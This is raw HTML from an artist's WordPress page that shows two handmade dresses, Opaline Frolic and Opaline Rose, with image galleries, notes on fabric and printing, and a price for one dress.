	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9646"><a href="https://shamanic-nights.com/crimson-vine-leaves-eco-print/">Crimson Vine Leaves Eco Prints Silk and Wool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9681"><a href="https://shamanic-nights.com/sumac-leaves-and-flowers/">Sumac Leaves and Flowers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9506"><a href="https://shamanic-nights.com/black-knight-scabious/">Black Knight Scabious</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9426"><a href="https://shamanic-nights.com/bougainvillea-test-bundle/">Bougainvillea Test Bundle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9300"><a href="https://shamanic-nights.com/bundle-dyed-backgrounds/">Bundle Dyed Backgrounds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9325"><a href="https://shamanic-nights.com/purple-bundle-dye-double-silks/">Purple Bundle dye double silks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-7340"><a href="https://shamanic-nights.com/gallery/exhibition-the-art-house/">Exhibition The Art House</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8204"><a href="https://shamanic-nights.com/cookie-policy-uk/">Cookie Policy (UK)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8205"><a href="https://shamanic-nights.com/terms-conditions/">Terms &#038; conditions</a></li>
</ul>	
	</nav>
	<!-- end navigation -->
	
	<!-- start footer -->	
	<footer class="footer">
							
		<!-- start social -->
		<ul class="social"><li><a class="kk-icon-twitter" title="Twitter" target="_blank" href="https://twitter.com/ShamanicNights"></a></li><li><a class="kk-icon-pinterest" title="Pinterest" target="_blank" href="https://uk.pinterest.com/AmeliaHoskins/"></a></li><li><a class="kk-icon-linkedin" title="Linkedin" target="_blank" href="https://www.linkedin.com/in/ameliajhoskins/"></a></li><li><a class="kk-icon-instagram" title="Instagram" target="_blank" href="http://www.instagram.com/shamanicnights/"></a></li><li><a class="kk-icon-soundcloud" title="Soundcloud" target="_blank" href=""></a></li><li><a class="kk-icon-youtube" title="Youtube" target="_blank" href="https://www.youtube.com/channel/UCPF42QOAc4QfgBnHc7qfB-g"></a></li><li><a class="kk-icon-vimeo" title="Vimeo" target="_blank" href=""></a></li></ul>		<!-- end social -->
		
		<!-- start copyright -->
		<div class="copyright">
					</div>
		<!-- end copyright -->
		
	</footer>
	<!-- end footer -->	
			
</aside>	
	<!-- end header -->


    
 	<!-- start main container -->
	<div class="content clearfix">
				
		<div class="content-inner-wrapper clearfix">
			<span id="kk-to-me"></span>	
				
			<div class="page-title">
				<h1>Opaline Frolic and Opaline Rose Dresses</h1>			</div>	

			<div class="divider clear"></div>	
		
						
			<!-- start gallery -->			
			<div id="none" class="inner-content">		
				<div id="pl-4152"  class="panel-layout" ><div id="pg-4152-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-4152-0" ><div id="pgc-4152-0-0"  class="panel-grid-cell" ><div id="panel-4152-0-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-4152-0-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-4152"
			 data-overlay-enabled="1" data-overlay-settings="{&quot;enabled_for_widgets&quot;:[&quot;sow-image&quot;,&quot;sow-image-grid&quot;,&quot;sow-simple-masonry&quot;],&quot;theme&quot;:&quot;&quot;,&quot;show_delay&quot;:300,&quot;overlay_color&quot;:&quot;#000000&quot;,&quot;overlay_opacity&quot;:0.8,&quot;overlay_position&quot;:&quot;bottom&quot;,&quot;overlay_size&quot;:0.3,&quot;desktop_show_trigger&quot;:&quot;hover&quot;,&quot;touch_show_trigger&quot;:&quot;touch&quot;,&quot;responsive_breakpoint&quot;:&quot;1024px&quot;,&quot;responsive_breakpoint_unit&quot;:&quot;px&quot;,&quot;overlay_animation&quot;:&quot;fade&quot;,&quot;overlay_animation_onscreen&quot;:false,&quot;font_family&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;15px&quot;,&quot;text_size_unit&quot;:&quot;px&quot;,&quot;text_color&quot;:&quot;#fff&quot;,&quot;text_padding&quot;:&quot;22px 22px 22px 22px&quot;,&quot;text_position&quot;:&quot;middle&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;text_animation&quot;:&quot;&quot;}"
		>
<div class="sow-image-container">
		<img 
	src="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-front.jpg" width="516" height="1024" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-front.jpg 516w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-front-151x300.jpg 151w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Rose-front-500x992.jpg 500w" sizes="(max-width: 516px) 100vw, 516px" title="Opaline Rose dress modelled" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pgc-4152-0-1"  class="panel-grid-cell" ><div id="panel-4152-0-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-4152-0-1-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-e4c2d9f6c920-4152"
			 data-overlay-enabled="1" data-overlay-settings="{&quot;enabled_for_widgets&quot;:[&quot;sow-image&quot;,&quot;sow-image-grid&quot;,&quot;sow-simple-masonry&quot;],&quot;theme&quot;:&quot;&quot;,&quot;show_delay&quot;:300,&quot;overlay_color&quot;:&quot;#000000&quot;,&quot;overlay_opacity&quot;:0.8,&quot;overlay_position&quot;:&quot;bottom&quot;,&quot;overlay_size&quot;:0.3,&quot;desktop_show_trigger&quot;:&quot;hover&quot;,&quot;touch_show_trigger&quot;:&quot;touch&quot;,&quot;responsive_breakpoint&quot;:&quot;1024px&quot;,&quot;responsive_breakpoint_unit&quot;:&quot;px&quot;,&quot;overlay_animation&quot;:&quot;fade&quot;,&quot;overlay_animation_onscreen&quot;:false,&quot;font_family&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;15px&quot;,&quot;text_size_unit&quot;:&quot;px&quot;,&quot;text_color&quot;:&quot;#fff&quot;,&quot;text_padding&quot;:&quot;22px 22px 22px 22px&quot;,&quot;text_position&quot;:&quot;middle&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;text_animation&quot;:&quot;&quot;}"
		>
<div class="sow-image-container">
		<img 
	src="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-threequarters-bow.jpg" width="548" height="1024" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-threequarters-bow.jpg 548w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-threequarters-bow-161x300.jpg 161w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-threequarters-bow-500x934.jpg 500w" sizes="(max-width: 548px) 100vw, 548px" title="Opaline Frolic front threequarters bow" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div></div><div id="pg-4152-1"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-4152-1" ><div id="pgc-4152-1-0"  class="panel-grid-cell" ><div id="panel-4152-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div class="panel-widget-style panel-widget-style-for-4152-1-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 style="text-align: left;"><span class="so-premium-web-font" style="font-family: 'Marko One';" data-web-font-module="google" data-font-info="{&quot;font&quot;:&quot;Marko One&quot;,&quot;webfont&quot;:true,&quot;variant&quot;:null,&quot;module&quot;:&quot;google&quot;}"><strong>Opaline Frolic</strong></span>  -  Charming holiday frock - easy fit sash tied linen and voile - hand printed panel</h2>
</div>
</div></div></div></div></div></div><div id="pg-4152-2"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-4152-2" ><div id="pgc-4152-2-0"  class="panel-grid-cell" ><div id="panel-4152-2-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child" data-index="3" ><div id="pl-w65ac584bf3114"  class="panel-layout" ><div id="pg-w65ac584bf3114-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w65ac584bf3114-0" ><div id="pgc-w65ac584bf3114-0-0"  class="panel-grid-cell" ><div id="panel-w65ac584bf3114-0-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-w65ac584bf3114-0-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			 data-overlay-enabled="1" data-overlay-settings="{&quot;enabled_for_widgets&quot;:[&quot;sow-image&quot;,&quot;sow-image-grid&quot;,&quot;sow-simple-masonry&quot;],&quot;theme&quot;:&quot;&quot;,&quot;show_delay&quot;:300,&quot;overlay_color&quot;:&quot;#000000&quot;,&quot;overlay_opacity&quot;:0.8,&quot;overlay_position&quot;:&quot;bottom&quot;,&quot;overlay_size&quot;:0.3,&quot;desktop_show_trigger&quot;:&quot;hover&quot;,&quot;touch_show_trigger&quot;:&quot;touch&quot;,&quot;responsive_breakpoint&quot;:&quot;1024px&quot;,&quot;responsive_breakpoint_unit&quot;:&quot;px&quot;,&quot;overlay_animation&quot;:&quot;fade&quot;,&quot;overlay_animation_onscreen&quot;:false,&quot;font_family&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;15px&quot;,&quot;text_size_unit&quot;:&quot;px&quot;,&quot;text_color&quot;:&quot;#fff&quot;,&quot;text_padding&quot;:&quot;22px 22px 22px 22px&quot;,&quot;text_position&quot;:&quot;middle&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;text_animation&quot;:&quot;&quot;}"
		>
<div class="sow-image-container">
			<a href="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-threequarters-bow-1.jpg"
			data-lightbox="Opaline Frolic Dress" data-lightbox-options="{&quot;alwaysShowNavOnTouchDevices&quot;:false,&quot;disabledOnTablet&quot;:false,&quot;disabledOnMobile&quot;:false,&quot;disableScrolling&quot;:false,&quot;overlayColor&quot;:&quot;#000&quot;,&quot;overlayOpacity&quot;:0.8,&quot;fadeDuration&quot;:600,&quot;fitImagesInViewport&quot;:true,&quot;imageFadeDuration&quot;:600,&quot;maxHeight&quot;:&quot;&quot;,&quot;maxWidth&quot;:&quot;&quot;,&quot;positionFromTop&quot;:50,&quot;resizeDuration&quot;:700,&quot;showImageNumberLabel&quot;:true,&quot;disableCaption&quot;:&quot;&quot;,&quot;wrapAround&quot;:true,&quot;albumLabel&quot;:&quot;Opaline Frolic Dress %1 of %2&quot;}" data-title="Opaline Frolic front threequarters bow" 		>
			<img 
	src="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-threequarters-bow-1.jpg" width="548" height="1024" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-threequarters-bow-1.jpg 548w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-threequarters-bow-1-161x300.jpg 161w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-threequarters-bow-1-500x934.jpg 500w" sizes="(max-width: 548px) 100vw, 548px" title="Opaline Frolic front threequarters bow" alt="" 		class="so-widget-image"/>
			</a></div>

</div></div></div></div><div id="pgc-w65ac584bf3114-0-1"  class="panel-grid-cell" ><div id="panel-w65ac584bf3114-0-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-w65ac584bf3114-0-1-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			 data-overlay-enabled="1" data-overlay-settings="{&quot;enabled_for_widgets&quot;:[&quot;sow-image&quot;,&quot;sow-image-grid&quot;,&quot;sow-simple-masonry&quot;],&quot;theme&quot;:&quot;&quot;,&quot;show_delay&quot;:300,&quot;overlay_color&quot;:&quot;#000000&quot;,&quot;overlay_opacity&quot;:0.8,&quot;overlay_position&quot;:&quot;bottom&quot;,&quot;overlay_size&quot;:0.3,&quot;desktop_show_trigger&quot;:&quot;hover&quot;,&quot;touch_show_trigger&quot;:&quot;touch&quot;,&quot;responsive_breakpoint&quot;:&quot;1024px&quot;,&quot;responsive_breakpoint_unit&quot;:&quot;px&quot;,&quot;overlay_animation&quot;:&quot;fade&quot;,&quot;overlay_animation_onscreen&quot;:false,&quot;font_family&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;15px&quot;,&quot;text_size_unit&quot;:&quot;px&quot;,&quot;text_color&quot;:&quot;#fff&quot;,&quot;text_padding&quot;:&quot;22px 22px 22px 22px&quot;,&quot;text_position&quot;:&quot;middle&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;text_animation&quot;:&quot;&quot;}"
		>
<div class="sow-image-container">
			<a href="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-right-side.jpg"
			data-lightbox="Opaline Frolic Dress" data-lightbox-options="{&quot;alwaysShowNavOnTouchDevices&quot;:false,&quot;disabledOnTablet&quot;:false,&quot;disabledOnMobile&quot;:false,&quot;disableScrolling&quot;:false,&quot;overlayColor&quot;:&quot;#000&quot;,&quot;overlayOpacity&quot;:0.8,&quot;fadeDuration&quot;:600,&quot;fitImagesInViewport&quot;:true,&quot;imageFadeDuration&quot;:600,&quot;maxHeight&quot;:&quot;&quot;,&quot;maxWidth&quot;:&quot;&quot;,&quot;positionFromTop&quot;:50,&quot;resizeDuration&quot;:700,&quot;showImageNumberLabel&quot;:true,&quot;disableCaption&quot;:&quot;&quot;,&quot;wrapAround&quot;:true,&quot;albumLabel&quot;:&quot;Opaline Frolic Dress %1 of %2&quot;}" data-title="Opaline Frolic right side" 		>
			<img 
	src="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-right-side.jpg" width="449" height="1024" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-right-side.jpg 449w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-right-side-132x300.jpg 132w" sizes="(max-width: 449px) 100vw, 449px" title="Opaline Frolic right side" alt="" 		class="so-widget-image"/>
			</a></div>

</div></div></div></div></div></div><div id="pg-w65ac584bf3114-1"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w65ac584bf3114-1" ><div id="pgc-w65ac584bf3114-1-0"  class="panel-grid-cell" ><div id="panel-w65ac584bf3114-1-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="2" ><div class="panel-widget-style panel-widget-style-for-w65ac584bf3114-1-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-46c7616ffdb5"
			 data-overlay-enabled="1" data-overlay-settings="{&quot;enabled_for_widgets&quot;:[&quot;sow-image&quot;,&quot;sow-image-grid&quot;,&quot;sow-simple-masonry&quot;],&quot;theme&quot;:&quot;&quot;,&quot;show_delay&quot;:300,&quot;overlay_color&quot;:&quot;#000000&quot;,&quot;overlay_opacity&quot;:0.8,&quot;overlay_position&quot;:&quot;bottom&quot;,&quot;overlay_size&quot;:0.3,&quot;desktop_show_trigger&quot;:&quot;hover&quot;,&quot;touch_show_trigger&quot;:&quot;touch&quot;,&quot;responsive_breakpoint&quot;:&quot;1024px&quot;,&quot;responsive_breakpoint_unit&quot;:&quot;px&quot;,&quot;overlay_animation&quot;:&quot;fade&quot;,&quot;overlay_animation_onscreen&quot;:false,&quot;font_family&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;15px&quot;,&quot;text_size_unit&quot;:&quot;px&quot;,&quot;text_color&quot;:&quot;#fff&quot;,&quot;text_padding&quot;:&quot;22px 22px 22px 22px&quot;,&quot;text_position&quot;:&quot;middle&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;text_animation&quot;:&quot;&quot;}"
		>
<div class="sow-image-container">
			<a href="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-printed-front-1.jpg"
			data-lightbox="Opaline Frolic Dress" data-lightbox-options="{&quot;alwaysShowNavOnTouchDevices&quot;:false,&quot;disabledOnTablet&quot;:false,&quot;disabledOnMobile&quot;:false,&quot;disableScrolling&quot;:false,&quot;overlayColor&quot;:&quot;#000&quot;,&quot;overlayOpacity&quot;:0.8,&quot;fadeDuration&quot;:600,&quot;fitImagesInViewport&quot;:true,&quot;imageFadeDuration&quot;:600,&quot;maxHeight&quot;:&quot;&quot;,&quot;maxWidth&quot;:&quot;&quot;,&quot;positionFromTop&quot;:50,&quot;resizeDuration&quot;:700,&quot;showImageNumberLabel&quot;:true,&quot;disableCaption&quot;:&quot;&quot;,&quot;wrapAround&quot;:true,&quot;albumLabel&quot;:&quot;Opaline Frolic Dress %1 of %2&quot;}" data-title="Opaline Frolic printed front" 		>
			<img 
	src="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-printed-front-1.jpg" width="768" height="1024" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-printed-front-1.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-printed-front-1-225x300.jpg 225w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-printed-front-1-500x667.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-printed-front-1-690x920.jpg 690w" sizes="(max-width: 768px) 100vw, 768px" title="Opaline Frolic printed front" alt="" 		class="so-widget-image"/>
			</a></div>

</div></div></div></div><div id="pgc-w65ac584bf3114-1-1"  class="panel-grid-cell" ><div id="panel-w65ac584bf3114-1-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="3" ><div class="panel-widget-style panel-widget-style-for-w65ac584bf3114-1-1-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-46c7616ffdb5"
			 data-overlay-enabled="1" data-overlay-settings="{&quot;enabled_for_widgets&quot;:[&quot;sow-image&quot;,&quot;sow-image-grid&quot;,&quot;sow-simple-masonry&quot;],&quot;theme&quot;:&quot;&quot;,&quot;show_delay&quot;:300,&quot;overlay_color&quot;:&quot;#000000&quot;,&quot;overlay_opacity&quot;:0.8,&quot;overlay_position&quot;:&quot;bottom&quot;,&quot;overlay_size&quot;:0.3,&quot;desktop_show_trigger&quot;:&quot;hover&quot;,&quot;touch_show_trigger&quot;:&quot;touch&quot;,&quot;responsive_breakpoint&quot;:&quot;1024px&quot;,&quot;responsive_breakpoint_unit&quot;:&quot;px&quot;,&quot;overlay_animation&quot;:&quot;fade&quot;,&quot;overlay_animation_onscreen&quot;:false,&quot;font_family&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;15px&quot;,&quot;text_size_unit&quot;:&quot;px&quot;,&quot;text_color&quot;:&quot;#fff&quot;,&quot;text_padding&quot;:&quot;22px 22px 22px 22px&quot;,&quot;text_position&quot;:&quot;middle&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;text_animation&quot;:&quot;&quot;}"
		>
<div class="sow-image-container">
			<a href="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-sash-tie.jpg"
			data-lightbox="Opaline Frolic Dress" data-lightbox-options="{&quot;alwaysShowNavOnTouchDevices&quot;:false,&quot;disabledOnTablet&quot;:false,&quot;disabledOnMobile&quot;:false,&quot;disableScrolling&quot;:false,&quot;overlayColor&quot;:&quot;#000&quot;,&quot;overlayOpacity&quot;:0.8,&quot;fadeDuration&quot;:600,&quot;fitImagesInViewport&quot;:true,&quot;imageFadeDuration&quot;:600,&quot;maxHeight&quot;:&quot;&quot;,&quot;maxWidth&quot;:&quot;&quot;,&quot;positionFromTop&quot;:50,&quot;resizeDuration&quot;:700,&quot;showImageNumberLabel&quot;:true,&quot;disableCaption&quot;:&quot;&quot;,&quot;wrapAround&quot;:true,&quot;albumLabel&quot;:&quot;Opaline Frolic Dress %1 of %2&quot;}" data-title="Opaline Frolic sash tie" 		>
			<img 
	src="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-sash-tie.jpg" width="715" height="1024" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-sash-tie.jpg 715w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-sash-tie-209x300.jpg 209w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-sash-tie-500x716.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-sash-tie-690x988.jpg 690w" sizes="(max-width: 715px) 100vw, 715px" title="Opaline Frolic sash tie" alt="" 		class="so-widget-image"/>
			</a></div>

</div></div></div></div><div id="pgc-w65ac584bf3114-1-2"  class="panel-grid-cell" ><div id="panel-w65ac584bf3114-1-2-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="4" ><div class="panel-widget-style panel-widget-style-for-w65ac584bf3114-1-2-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c4f6304fc136"
			 data-overlay-enabled="1" data-overlay-settings="{&quot;enabled_for_widgets&quot;:[&quot;sow-image&quot;,&quot;sow-image-grid&quot;,&quot;sow-simple-masonry&quot;],&quot;theme&quot;:&quot;&quot;,&quot;show_delay&quot;:300,&quot;overlay_color&quot;:&quot;#000000&quot;,&quot;overlay_opacity&quot;:0.8,&quot;overlay_position&quot;:&quot;bottom&quot;,&quot;overlay_size&quot;:0.3,&quot;desktop_show_trigger&quot;:&quot;hover&quot;,&quot;touch_show_trigger&quot;:&quot;touch&quot;,&quot;responsive_breakpoint&quot;:&quot;1024px&quot;,&quot;responsive_breakpoint_unit&quot;:&quot;px&quot;,&quot;overlay_animation&quot;:&quot;fade&quot;,&quot;overlay_animation_onscreen&quot;:false,&quot;font_family&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;15px&quot;,&quot;text_size_unit&quot;:&quot;px&quot;,&quot;text_color&quot;:&quot;#fff&quot;,&quot;text_padding&quot;:&quot;22px 22px 22px 22px&quot;,&quot;text_position&quot;:&quot;middle&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;text_animation&quot;:&quot;&quot;}"
		>
<div class="sow-image-container">
		<img 
	src="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-in-park.jpg" width="651" height="1024" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-in-park.jpg 651w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-in-park-191x300.jpg 191w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-Frolic-front-in-park-500x786.jpg 500w" sizes="(max-width: 651px) 100vw, 651px" title="Opaline Frolic front in park" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div></div></div></div></div></div></div><div id="pg-4152-3"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-4152-3" ><div id="pgc-4152-3-0"  class="panel-grid-cell" ><div id="panel-4152-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4" ><div class="panel-widget-style panel-widget-style-for-4152-3-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3>Inspired with ice blues coordinating with opaline-silver stretch fabric.  Upper collar and sleeves are in viscose voile.  Bust stretch is accomplished with stretch silver fabric, which was the inspiration for both dresses; here coordinating well with ice blue, white and grey.  (<em>See MAKING Gallery below</em>)</h3>
<h3>Front panel linen has hand printed design, abstraction of medicine wheel on white linen (from an experimental Mac print workshop, using two colour screens) joined to lower skirt with white/grey linen print.   Sash is threaded through casing at high waist position.</h3>
</div>
</div></div></div></div></div></div><div id="pg-4152-4"  class="panel-grid panel-no-style" ><div id="pgc-4152-4-0"  class="panel-grid-cell" ><div id="panel-4152-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h3></h3>
<h3><span style="color: #898989;"><strong>OPALINE FROLIC available -  £75:00</strong></span> Direct from Maker.<em> (new purchasing coming soon..)</em></h3>
</div>
</div></div></div></div><div id="pg-4152-5"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-4152-5" ><div id="pgc-4152-5-0"  class="panel-grid-cell" ><div id="panel-4152-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="6" ><div class="panel-widget-style panel-widget-style-for-4152-5-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 style="text-align: center;"><span class="so-premium-web-font" style="font-family: 'Marko One';" data-web-font-module="google" data-font-info="{&quot;font&quot;:&quot;Marko One&quot;,&quot;webfont&quot;:true,&quot;variant&quot;:null,&quot;module&quot;:&quot;google&quot;}"><strong>* * * * * * * *</strong></span></h2>
<h2 style="text-align: left;"><span class="so-premium-web-font" style="font-family: 'Marko One';" data-web-font-module="google" data-font-info="{&quot;font&quot;:&quot;Marko One&quot;,&quot;webfont&quot;:true,&quot;variant&quot;:null,&quot;module&quot;:&quot;google&quot;}"><strong>Opaline Rose</strong></span> - An adjustable fit tea party or wedding guest dress with hand silk painted panel layer</h2>
</div>
</div></div></div></div></div></div><div id="pg-4152-6"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-4152-6" ><div id="pgc-4152-6-0"  class="panel-grid-cell" ><div id="panel-4152-6-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="7" ><div class="panel-widget-style panel-widget-style-for-4152-6-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-89f16426b92c-4152"
			 data-overlay-enabled="1" data-overlay-settings="{&quot;enabled_for_widgets&quot;:[&quot;sow-image&quot;,&quot;sow-image-grid&quot;,&quot;sow-simple-masonry&quot;],&quot;theme&quot;:&quot;&quot;,&quot;show_delay&quot;:300,&quot;overlay_color&quot;:&quot;#000000&quot;,&quot;overlay_opacity&quot;:0.8,&quot;overlay_position&quot;:&quot;bottom&quot;,&quot;overlay_size&quot;:0.3,&quot;desktop_show_trigger&quot;:&quot;hover&quot;,&quot;touch_show_trigger&quot;:&quot;touch&quot;,&quot;responsive_breakpoint&quot;:&quot;1024px&quot;,&quot;responsive_breakpoint_unit&quot;:&quot;px&quot;,&quot;overlay_animation&quot;:&quot;fade&quot;,&quot;overlay_animation_onscreen&quot;:false,&quot;font_family&quot;:&quot;&quot;,&quot;text_size&quot;:&quot;15px&quot;,&quot;text_size_unit&quot;:&quot;px&quot;,&quot;text_color&quot;:&quot;#fff&quot;,&quot;text_padding&quot;:&quot;22px 22px 22px 22px&quot;,&quot;text_position&quot;:&quot;middle&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;text_animation&quot;:&quot;&quot;}"
		>
<div class="sow-image-container">
			<a href="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-rose-sunny-tree-embroidery-clear-focus-IMG_20210222_150331-003-reduced-gamma-edited-watermarked-1500.jpg"
			data-lightbox="Opaline Rose Dress" data-lightbox-options="{&quot;alwaysShowNavOnTouchDevices&quot;:false,&quot;disabledOnTablet&quot;:false,&quot;disabledOnMobile&quot;:false,&quot;disableScrolling&quot;:false,&quot;overlayColor&quot;:&quot;#000&quot;,&quot;overlayOpacity&quot;:0.8,&quot;fadeDuration&quot;:600,&quot;fitImagesInViewport&quot;:true,&quot;imageFadeDuration&quot;:600,&quot;maxHeight&quot;:&quot;&quot;,&quot;maxWidth&quot;:&quot;&quot;,&quot;positionFromTop&quot;:50,&quot;resizeDuration&quot;:700,&quot;showImageNumberLabel&quot;:true,&quot;disableCaption&quot;:&quot;&quot;,&quot;wrapAround&quot;:true,&quot;albumLabel&quot;:&quot;Opaline Rose Dress %1 of %2&quot;}" data-title="Opaline Rose layered fabrics" 		>
			<img 
	src="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-rose-sunny-tree-embroidery-clear-focus-IMG_20210222_150331-003-reduced-gamma-edited-watermarked-1500.jpg" width="1500" height="2000" srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-rose-sunny-tree-embroidery-clear-focus-IMG_20210222_150331-003-reduced-gamma-edited-watermarked-1500.jpg 1500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-rose-sunny-tree-embroidery-clear-focus-IMG_20210222_150331-003-reduced-gamma-edited-watermarked-1500-225x300.jpg 225w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-rose-sunny-tree-embroidery-clear-focus-IMG_20210222_150331-003-reduced-gamma-edited-watermarked-1500-768x1024.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-rose-sunny-tree-embroidery-clear-focus-IMG_20210222_150331-003-reduced-gamma-edited-watermarked-1500-1152x1536.jpg 1152w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-rose-sunny-tree-embroidery-clear-focus-IMG_20210222_150331-003-reduced-gamma-edited-watermarked-1500-500x667.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-rose-sunny-tree-embroidery-clear-focus-IMG_20210222_150331-003-reduced-gamma-edited-watermarked-1500-690x920.jpg 690w, https://shamanic-nights.com/wp-content/uploads/2021/02/Opaline-rose-sunny-tree-embroidery-clear-focus-IMG_20210222_150331-003-reduced-gamma-edited-watermarked-1500-1300x1733.jpg 1300w" sizes="(max-width: 1500px) 100vw, 1500px" title="Opaline Rose layered fabrics" alt="" 		class="so-widget-image"/>
			</a></div>

